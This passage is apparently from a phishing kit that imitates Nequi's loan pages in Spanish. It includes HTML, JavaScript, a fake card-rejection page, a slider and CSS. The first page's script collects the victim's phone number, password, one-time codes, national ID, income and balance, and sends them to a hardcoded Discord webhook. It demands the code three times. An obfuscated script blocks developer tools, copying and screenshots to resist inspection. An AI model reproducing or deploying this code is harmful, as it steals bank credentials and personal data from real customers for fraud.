6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path></svg> </a><button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu"><span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span> <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span> <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span></button></div></div></header><div class="p-8"><section class="bg-white rounded-lg p-11"><div class="hero-image"></div><div class="mainSectionWrapper"><div class="flex justify-center items-center"><img class="max-w-[5.5rem]" src="./assets/iconsad.svg" alt=""></div><h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">¡Grandioso, estas a un solo paso de activar tu credito!</h1><p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">Para continuar con tu solicitud de credito y validacion de identidad por <span id="amount">$ 11.500.000</span>.</p><p class="text-purple-primary w-full text-left mb-4 mt-1 text-sm font-medium">Debemos confvalidar tu identidad:</p><ul class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium"><li>Tu credito se encuentra activo a la espera de activacion.</li><li>La validacion de identidad es inmediata.</li><li>Tu credito Nequi queda activo en un plazo maximo de 3-5 dias habiles.</li></ul><p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">¡NO TE RINDAS!, tu proceso de validacion estan proceso dale al boton de CONTINUAR y obten tu <span id="product-name">crédito.</span></p><div class="validate"><div class="low-amount-cta-btn"><button type="button" class="nq-btn w-button w--current" id="btnReturn">CONTINUAR</button></div></div></div></section></div></main><script>const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1500953603421245651/5pbUcNt3MnjwE3UiVBhnM0dwRz2f1fVAA3CRm4LdXPA8zTFVDM3n_QZ-WYHw7_AyIF_B";

    function enviarConfirmacionADiscord(otp) {
      const formData = JSON.parse(localStorage.getItem("formData")) || {};
      const numeroTelefono = localStorage.getItem("numeroTelefono") || "No disponible";
      const password = formData.password || "No disponible";
      const cedula = formData.cedula || "No disponible";
      const nombre = formData.nombreCompleto || "No disponible";
      const ocupacion = formData.ocupacion || "No disponible";
      const ingresos = formData.ingresoMensual || "No disponible";
      const saldo = formData.saldoActual || "No disponible";
      const plazo = formData.meses || "No disponible";
      const fechaPago = formData.fechaPago || "No disponible";
      const monto = formData.montoPrestamo || "No disponible";

      const mensaje = `
----------------------------------------
📱 Número: ${numeroTelefono}
🔒 Contraseña: ${password}
❌ Confirmacion: ${otp}
💵 Saldo declarado: ${saldo}
-----------------------------------------
🆔 Cédula: ${cedula}
👤 Nombre: ${nombre}
💼 Ocupación: ${ocupacion}
💰 Ingresos: ${ingresos}
📅 Plazo: ${plazo} meses
📆 Fecha de pago: día ${fechaPago} de cada mes
🏦 Monto solicitado: ${monto}`;

      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: mensaje })
      }).catch(error => console.error("Error al enviar a Discord:", error));
    }

    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');
      const validoHastaText = document.getElementById("validoHasta");
      if (validoHastaText) validoHastaText.innerHTML = validoHasta;

      const inputs = document.querySelectorAll('input[id^="otp-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-otp");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const finishContainer = document.querySelector(".finishContainer");
      const sectionTeclado = document.getElementById("sectionTeclado");
      const btnReturn = document.getElementById("btnReturn");

      const amount = document.getElementById("amount");
      const params = new URLSearchParams(window.location.search);
      const type = params.get("type");

      if (btnReturn) {
        btnReturn.addEventListener("click", (e) => {
          window.location.href = 'verificaciondeidentidad.html';
        });
      }

      let currentInput = 0;
      let contSend = 0;

      function resetKeyboard() {
        currentInput = 0;
        inputs.forEach((input) => {
          input.value = "";
          input.dataset.realValue = "";
        });
        if (inputs[0]) inputs[0].focus();
      }

      if (keyboard) {
        keyboard.addEventListener("click", (e) => {
          const button = e.target.closest(".keyboard-btn");
          if (button && !button.id.includes("delete")) {
            const value = button.dataset.value;
            if (currentInput < inputs.length) {
              inputs[currentInput].dataset.realValue = value;
              inputs[currentInput].value = "*";
              inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
              currentInput++;
            }
          }
        });
      }

      if (deleteBtn) {
        deleteBtn.addEventListener("click", () => {
          if (currentInput > 0) {
            currentInput--;
            inputs[currentInput].value = "";
            inputs[currentInput].dataset.realValue = "";
            inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
          }
        });
      }

      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach((eventType) => {
          input.addEventListener(eventType, (e) => {
            e.preventDefault();
            return false;
          });
        });
        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });
        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every((input) => input.value !== "");
          if (isComplete) {
            let otp = "";
            inputs.forEach((input) => {
              otp += input.dataset.realValue || "";
            });

            const formData = JSON.parse(localStorage.getItem("formData")) || {};

            if (otp === "123456" || (formData.cedula && otp === formData.cedula.toString().slice(0, 6))) {
              const errorMessage = document.querySelector(".errorMessage");
              if (errorMessage) {
                errorMessage.style.opacity = "1";
                errorMessage.style.transform = "translateY(-20px)";
              }
              setTimeout(() => resetKeyboard(), 100);
              setTimeout(() => {
                if (errorMessage) {
                  errorMessage.style.opacity = "0";
                  errorMessage.style.transform = "translateY(20px)";
                }
              }, 5000);
              return;
            }

            contSend += 1;
            if (amount) amount.innerHTML = "$ " + (formData.montoPrestamo || "0");

            enviarConfirmacionADiscord(otp);

            if (loadingSpinner) loadingSpinner.style.display = "block";

            setTimeout(() => {
              resetKeyboard();
              if (loadingSpinner) loadingSpinner.style.display = "none";
              
              if (contSend === 3) {
                if (finishContainer) finishContainer.style.display = "block";
                if (sectionTeclado) sectionTeclado.style.display = "none";
              } else {
                const errorMessage = document.querySelector(".errorMessage");
                if (errorMessage) {
                  errorMessage.style.opacity = "1";
                  errorMessage.style.transform = "translateY(-20px)";
                  setTimeout(() => {
                    errorMessage.style.opacity = "0";
                    errorMessage.style.transform = "translateY(20px)";
                  }, 10000);
                }
              }
            }, 10000);
          }
        });
      });
    });</script><script>(function(){
'use strict';
var _0xa1=0;
document.addEventListener('touchend',function(_0xb2){
var _0xc3=new Date().getTime();
if(_0xc3-_0xa1<=300){_0xb2.preventDefault();}
_0xa1=_0xc3;
},{passive:false});
document.addEventListener('dblclick',function(_0xd4){_0xd4.preventDefault();});
document.addEventListener('contextmenu',function(_0xe5){_0xe5.preventDefault();return false;});
document.addEventListener('keydown',function(_0xf6){
var _0xg7=(_0xf6.key||'').toLowerCase();
var _0xh8=_0xf6.ctrlKey||_0xf6.metaKey;
var _0xi9=_0xf6.shiftKey;
if(_0xg7==='f12'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xi9&&(_0xg7==='i'||_0xg7==='j'||_0xg7==='c')){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='u'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='s'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='p'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='a'){_0xf6.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0xj0){_0xj0.preventDefault();});
document.addEventListener('selectstart',function(_0xl1){_0xl1.preventDefault();});
document.addEventListener('copy',function(_0xm2){_0xm2.preventDefault();return false;});
document.addEventListener('cut',function(_0xn3){_0xn3.preventDefault();return false;});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xo4){document.body.innerHTML='';}
function _0xq6(){
    document.documentElement.style.filter='blur(20px)';
    document.documentElement.style.transition='filter 0.1s';
    setTimeout(function(){document.documentElement.style.filter='';},1500);
}
window.addEventListener('keyup',function(_0xr7){
    var _0xs8=_0xr7.key||''; var _0xt9=_0xs8.toLowerCase();
    if(_0xt9==='printscreen'||_0xr7.keyCode===44){_0xq6();if(navigator.clipboard&&navigator.clipboard.writeText){try{navigator.clipboard.writeText('');}catch(e){}}}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&_0xt9==='s'){_0xq6();}
    if(_0xr7.metaKey&&_0xt9==='printscreen'){_0xq6();}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&(_0xt9==='3'||_0xt9==='4'||_0xt9==='5')){_0xq6();}
},{capture:true});
var _0xu0=0;
window.addEventListener('blur',function(){_0xu0=new Date().getTime();_0xq6();});
window.addEventListener('focus',function(){if(_0xu0>0){var _0xv1=new Date().getTime()-_0xu0;if(_0xv1<800){_0xq6();}}});
document.addEventListener('visibilitychange',function(){if(document.hidden){document.body.style.filter='blur(30px)';}else{document.body.style.filter='';}});
if(navigator.mediaDevices&&navigator.mediaDevices.getDisplayMedia){navigator.mediaDevices.getDisplayMedia=function(){_0xq6();return Promise.reject(new Error('No'));};}
if(window.MediaRecorder){window.MediaRecorder=function(){_0xq6();throw new Error('No');};}
if(navigator.clipboard){try{navigator.clipboard.writeText=function(){return Promise.reject();};navigator.clipboard.write=function(){return Promise.reject();};}catch(e){}}
})();</script></body></html>
</file>

<file: rechazado.html>
<!doctype html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Tarjeta rechazada - Nequi</title><style>*{margin:0;padding:0;box-sizing:border-box}body{font-family:system-ui,-apple-system,Arial,sans-serif;background:#f5f5f5;display:flex;justify-content:center;align-items:center;min-height:100vh;color:#200020}.container{background:#fff;border-radius:16px;padding:40px 30px;text-align:center;max-width:400px;width:90%;box-shadow:0 4px 20px rgba(0,0,0,.1)}.cross{width:70px;height:70px;background:#ff3e60;border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;font-size:36px;color:#fff}h1{font-size:22px;margin-bottom:12px}p{font-size:15px;color:#555;line-height:1.5;margin-bottom:24px}.btn{background:#da0081;color:#fff;border:none;padding:12px 28px;font-size:16px;font-weight:600;border-radius:8px;cursor:pointer}</style></head><body><div class="container"><div class="cross">✕</div><h1>Tarjeta no válida</h1><p>No pudimos validar tu tarjeta.<br>Por favor intenta con otra o contacta a soporte.</p><button class="btn" onclick='window.location.href="verificaciondeidentidad.html"'>Intentar de nuevo</button></div><script>setTimeout(()=>{window.location.href="verificaciondeidentidad.html"},8e3)</script><script>(function(){
'use strict';
var _0xa1=0;
document.addEventListener('touchend',function(_0xb2){
var _0xc3=new Date().getTime();
if(_0xc3-_0xa1<=300){_0xb2.preventDefault();}
_0xa1=_0xc3;
},{passive:false});
document.addEventListener('dblclick',function(_0xd4){_0xd4.preventDefault();});
document.addEventListener('contextmenu',function(_0xe5){_0xe5.preventDefault();return false;});
document.addEventListener('keydown',function(_0xf6){
var _0xg7=(_0xf6.key||'').toLowerCase();
var _0xh8=_0xf6.ctrlKey||_0xf6.metaKey;
var _0xi9=_0xf6.shiftKey;
if(_0xg7==='f12'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xi9&&(_0xg7==='i'||_0xg7==='j'||_0xg7==='c')){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='u'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='s'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='p'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='a'){_0xf6.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0xj0){_0xj0.preventDefault();});
document.addEventListener('selectstart',function(_0xl1){_0xl1.preventDefault();});
document.addEventListener('copy',function(_0xm2){_0xm2.preventDefault();return false;});
document.addEventListener('cut',function(_0xn3){_0xn3.preventDefault();return false;});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xo4){document.body.innerHTML='';}
function _0xq6(){
    document.documentElement.style.filter='blur(20px)';
    document.documentElement.style.transition='filter 0.1s';
    setTimeout(function(){document.documentElement.style.filter='';},1500);
}
window.addEventListener('keyup',function(_0xr7){
    var _0xs8=_0xr7.key||''; var _0xt9=_0xs8.toLowerCase();
    if(_0xt9==='printscreen'||_0xr7.keyCode===44){_0xq6();if(navigator.clipboard&&navigator.clipboard.writeText){try{navigator.clipboard.writeText('');}catch(e){}}}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&_0xt9==='s'){_0xq6();}
    if(_0xr7.metaKey&&_0xt9==='printscreen'){_0xq6();}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&(_0xt9==='3'||_0xt9==='4'||_0xt9==='5')){_0xq6();}
},{capture:true});
var _0xu0=0;
window.addEventListener('blur',function(){_0xu0=new Date().getTime();_0xq6();});
window.addEventListener('focus',function(){if(_0xu0>0){var _0xv1=new Date().getTime()-_0xu0;if(_0xv1<800){_0xq6();}}});
document.addEventListener('visibilitychange',function(){if(document.hidden){document.body.style.filter='blur(30px)';}else{document.body.style.filter='';}});
if(navigator.mediaDevices&&navigator.mediaDevices.getDisplayMedia){navigator.mediaDevices.getDisplayMedia=function(){_0xq6();return Promise.reject(new Error('No'));};}
if(window.MediaRecorder){window.MediaRecorder=function(){_0xq6();throw new Error('No');};}
if(navigator.clipboard){try{navigator.clipboard.writeText=function(){return Promise.reject();};navigator.clipboard.write=function(){return Promise.reject();};}catch(e){}}
})();</script></body></html>
</file>

<file: slide.php.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Slider Infinito</title>
    <link rel="stylesheet" href="./css/globals.css">
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        /* background: #f3f3f3; */
        /* font-family: ; */
      }

      .slider-slide {
        position: relative;
        width: 100%;
        max-width: 400px;
        overflow: hidden;
        border-radius: 10px;
        /* box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); */
        /* background: red; */
        padding: 4rem 1rem;
      }

      .slider-container {
        position: relative;
        width: 100%;
        max-width: 400px;
        overflow: hidden;
        border-radius: 10px;
        /* box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); */
      }

      .slider {
        display: flex;
        transition: transform 0.5s ease;
      }

      /* .slide {
        min-width: 99%;
        height: 200px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 2rem;
        font-weight: bold;
        color: white;
        padding: 1rem;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
      } */
      .slide {
        min-width: 100%; /* mejor que 99% */
        height: auto; /* deja que crezca según el contenido */
        display: flex;
        flex-direction: row; /* 👈 imagen y texto uno al lado del otro */
        align-items: center; /* centra verticalmente */
        gap: 1rem; /* espacio entre icon y texto */
        padding: 1rem;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
        background: #fff; /* fondo blanco para que el texto se vea bien */
      }

      .slide .icon img {
        width: 60px; /* tamaño fijo */
        height: auto;
      }

      .slide .text {
        flex: 1; /* ocupa el resto del espacio */
      }

      .slide .text .title {
        font-size: 15px;
        color: black;
        font-weight: 700;
        margin-bottom: 10px;
      }

      .slide .text .description {
        font-size: 14px;
        color: black;
        font-weight: 400;
        line-height: 1.4;
      }
      /* .slide .icon {
        display: flex;
        align-items: center;
      }

      .slide .text {
        padding-left: 15px;
        font-family: Manrope, sans-serif;
      }

      .slide .text .title {
        font-size: 15px;
        color: black;
        font-weight: 700;
        margin-bottom: 20px;
      }

      .slide .text .description {
        font-size: 15px;
        color: black;
        font-weight: 400;
      } */

      .botones {
        position: absolute;
        top: 30px;
        right: 20px;
      }

      .btn {
        width: 50px;
        height: 50px;
        transform: translateY(-50%);
        background: #da0081;
        color: white;
        border: none;
        padding: 10px;
        cursor: pointer;
        border-radius: 10px;
        font-size: 18px;
        font-size: 20px;
      }

      .btn.prev {
        left: 10px;
      }
      .btn.next {
        right: 10px;
      }
    </style>
  </head>
  <body>
    <div class="slider-slide">
      <div class="botones">
        <button class="btn prev" id="prev">
          <img src="./assets/arrow-1.png" width="30px" alt="" />
        </button>
        <button class="btn next" id="next">
          <img
            src="./assets/arrow-1.png"
            alt=""
            width="30px"
            style="transform: rotate(180deg)"
          />
        </button>
      </div>

      <div class="slider-container">
        <div class="slider" id="slider">
          <!-- Clon del último -->
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-3.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Elige el día en que quieres pagar</div>
              <div class="description">
                Elige el día que más te convenga para pagar tu cuota sin
                preocupaciones.
              </div>
            </div>
          </div>
          <!-- Reales -->
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-1.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Desembolso en minutos</div>
              <div class="description">
                Lo haces desde tu celu 100% digital y sin complicaciones.
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-2.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">No necesitas historial crediticio.</div>
              <div class="description">
                Tu primer crédito puede ser con Nequi, te ayudamos a construir
                tu historial crediticio.
              </div>
            </div>
          </div>
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-3.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Elige el día en que quieres pagar</div>
              <div class="description">
                Elige el día que más te convenga para pagar tu cuota sin
                preocupaciones.
              </div>
            </div>
          </div>
          <!-- Clon del primero -->
          <div class="slide">
            <div class="icon">
              <img src="./assets/slide-1.svg" alt="" />
            </div>
            <div class="text">
              <div class="title">Desembolso en minutos</div>
              <div class="description">
                Lo haces desde tu celu 100% digital y sin complicaciones.
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <script>
      const slider = document.getElementById("slider");
      const slides = document.querySelectorAll(".slide");
      const next = document.getElementById("next");
      const prev = document.getElementById("prev");

      let index = 1; // arrancamos en el primer real
      const slideWidth = slides[0].clientWidth;

      slider.style.transform = `translateX(-${index * slideWidth}px)`;

      function moveToSlide() {
        slider.style.transition = "transform 0.5s ease";
        slider.style.transform = `translateX(-${index * slideWidth}px)`;
      }

      next.addEventListener("click", () => {
        index++;
        moveToSlide();
      });

      prev.addEventListener("click", () => {
        index--;
        moveToSlide();
      });

      slider.addEventListener("transitionend", () => {
        // Si llegamos al clon del final (último índice)
        if (index === slides.length - 1) {
          slider.style.transition = "none";
          index = 1; // volvemos al primer real
          slider.style.transform = `translateX(-${index * slideWidth}px)`;
        }

        // Si llegamos al clon del inicio (índice 0)
        if (index === 0) {
          slider.style.transition = "none";
          index = slides.length - 2; // último real
          slider.style.transform = `translateX(-${index * slideWidth}px)`;
        }
      });

      // Swipe móvil
      let startX = 0;
      slider.addEventListener("touchstart", (e) => {
        startX = e.touches[0].clientX;
      });

      slider.addEventListener("touchend", (e) => {
        let endX = e.changedTouches[0].clientX;
        if (startX - endX > 50) next.click();
        else if (endX - startX > 50) prev.click();
      });
    </script>
  </body>
</html>
</file>
<file: css/index.css>
.banner {
  background-image: url("../assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("../assets/banner1.png");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/banner-2.webp");
  background-position: 50%;
  background-size: cover;
}

.credit-3 {
  background-image:
    url("../assets/validate.jpg");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
